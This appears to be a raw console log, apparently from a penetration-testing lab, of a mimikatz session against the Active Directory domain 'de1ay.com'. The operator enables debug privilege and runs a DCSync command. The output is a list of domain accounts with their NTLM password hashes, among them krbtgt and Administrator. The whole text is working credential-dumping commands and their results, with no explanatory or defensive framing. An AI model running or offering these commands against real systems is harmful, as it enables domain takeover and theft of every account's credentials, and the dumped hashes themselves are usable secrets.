 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:de1ay.com /user mssql
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
ERROR kuhl_m_lsadump_dcsync ; Missing user or guid argument
mimikatz # lsadump::dcsync /domain:de1ay.com /all /csv
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] Exporting domain 'de1ay.com'
502 krbtgt 82dfc71b72a11ef37d663047bc2088fb 514
1002 DC$ f2b1b4d01ab6f44f28634a765bc53836 532480
1001 de1ay 161cff084477fe596a5db81874498a24 66048
500 Administrator 3b24c391862f4a8531a245a0217708c4 512
1105 PC$ a6d0d4e587bc0d2051c7378b0107d691 4096
2103 mssql 161cff084477fe596a5db81874498a24 66048
1603 WEB$ 617c6dad0ecda08ee6dad1a36a58734e 4096
mimikatz # _